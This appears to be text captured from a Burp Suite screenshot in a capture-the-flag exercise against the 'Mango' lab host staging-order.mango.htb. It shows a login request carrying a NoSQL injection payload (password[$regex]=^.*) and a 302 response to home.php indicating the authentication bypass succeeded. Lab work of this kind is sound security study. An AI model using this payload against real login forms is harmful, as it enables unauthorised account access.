 Send Cancel < ▼ > ▼ Follow redirection Target: http://staging-order.mango.htb
Request
Raw Params Headers Hex
POST /index.php?type=embed HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie: PHPSESSID=m5fi7ein37g8onqbsn61il7jv2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=mango&password[$regex]=^.*&login=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 31 Oct 2019 07:23:16 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">